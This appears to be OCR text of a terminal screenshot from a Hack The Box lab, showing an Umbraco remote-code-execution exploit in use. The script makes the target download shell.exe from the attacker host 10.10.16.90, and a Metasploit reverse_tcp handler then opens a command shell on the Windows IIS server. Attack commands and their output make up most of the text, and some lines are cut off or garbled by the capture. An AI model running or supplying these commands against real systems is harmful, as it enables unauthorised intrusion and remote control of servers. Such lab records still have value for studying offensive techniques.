 kali@kali: /tools/exploit/Umbraco-RCE
File Actions Edit View Help
File "exploit.py", line 46, in <module>
r2 = s.post(url_login,json=loginfo)
File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 581, in post
return self.request('POST', url, data=data, json=json, **kwargs)
File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 533, in reques
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 646, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python2.7/dist-packages/requests/adapters.py", line 449, in send
timeout=timeout
File "/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 672, in u
chunked=chunked,
File "/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 412, in _
httplib_response = conn.getresponse(buffering=True)
File "/usr/lib/python2.7/httplib.py", line 1148, in getresponse
response.begin()
File "/usr/lib/python2.7/httplib.py", line 448, in begin
version, status, reason = self._read_status()
File "/usr/lib/python2.7/httplib.py", line 404, in _read_status
line = self.fp.readline(_MAXLINE + 1)
File "/usr/lib/python2.7/socket.py", line 480, in readline
data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
kali@kali:/tools/exploit/Umbraco-RCE$ python exploit.py -u admin@htb.local -p bacon
'curl -o c:/windows/temp/shell.exe http://10.10.16.90/1.exe'
kali@kali:/tools/exploit/Umbraco-RCE$ python exploit.py -u admin@htb.local -p bacon
ndcheese -i 'http://10.10.10.180' -c powershell.exe -a 'c:/windows/temp/shell.exe'
1.exe
_MEIIrZbx6
mozilla_kali0
kali@kali: /tmp 95x25
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.16.90
LHOST => 10.10.16.90
msf5 exploit(multi/handler) > set LPORT 4434
LPORT => 4434
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.90:4434
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.180
[*] Command shell session 1 opened (10.10.16.90:4434 -> 10.10.10.180:4
:04 -0400
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>